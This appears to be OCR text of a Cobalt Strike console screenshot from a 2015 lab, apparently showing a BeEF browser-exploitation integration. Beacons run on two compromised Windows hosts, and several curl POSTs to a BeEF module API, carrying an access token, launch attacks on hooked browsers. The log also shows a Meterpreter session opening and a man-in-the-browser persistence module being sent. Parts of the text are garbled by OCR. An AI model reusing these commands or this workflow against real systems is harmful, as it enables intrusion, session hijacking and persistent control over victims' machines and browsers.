 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.74.139
LOVE-9132B0C860\Administrator @ LOVE-9132B0C860
beacon
192.168.74.142
DESKTOP-FNS0BMD\evi1cg @ DESKTOP-FNS0BMD
beacon
Console X Cortana X Scripts X Beef Strike X zombies-OFF X zombies X Zombies details X
[*] exec: curl -H "Content-Type: application/json; charset=UTF-8" -d '{}' -X POST
http://192.168.74.146:3000/api/modules/VNCTDIlZwg3ZKPNHEZRCpfrVTDypIkwBteGBuWEKgZRkIBEDKzBZQyXd1KJJPp6ET4g7XVxs2jtvWsYh/59?token=48247678cfb78591637b11feaacc
{"success":"true","command_id":"33"}[*] Meterpreter session 4 opened (192.168.74.146:8888 -> 192.168.74.142:49471) at 2015-11-28 07:25:13 -0500
Unhook : 0 -> Pushed out off the horde
msf > curl -H "Content-Type: application/json; charset=UTF-8" -d '{}' -X POST
http://192.168.74.146:3000/api/modules/VNCTDIlZwg3ZKPNHEZRCpfrVTDypIkwBteGBuWEKgZRkIBEDKzBZQyXd1KJJPp6ET4g7XVxs2jtvWsYh/201?token=48247678cfb78591637b11feaac
[*] exec: curl -H "Content-Type: application/json; charset=UTF-8" -d '{}' -X POST
http://192.168.74.146:3000/api/modules/VNCTDIlZwg3ZKPNHEZRCpfrVTDypIkwBteGBuWEKgZRkIBEDKzBZQyXd1KJJPp6ET4g7XVxs2jtvWsYh/201?token=48247678cfb78591637b11feaac
{"success":"true","command_id":"34"} [+] New zombie(s) join the horde
[+] Send MiTB module for Persistence.
msf > curl -H "Content-Type: application/json; charset=UTF-8" -d '{}' -X POST
http://192.168.74.146:3000/api/modules/VNCTDIlZwg3ZKPNHEZRCpfrVTDypIkwBteGBuWEKgZRkIBEDKzBZQyXd1KJJPp6ET4g7XVxs2jtvWsYh/59?token=48247678cfb78591637b11feaacc
[*] exec: curl -H "Content-Type: application/json; charset=UTF-8" -d '{}' -X POST
http://192.168.74.146:3000/api/modules/VNCTDIlZwg3ZKPNHEZRCpfrVTDypIkwBteGBuWEKgZRkIBEDKzBZQyXd1KJJPp6ET4g7XVxs2jtvWsYh/59?token=48247678cfb78591637b11feaacc
{"success":"true","command_id":"35"}
msf >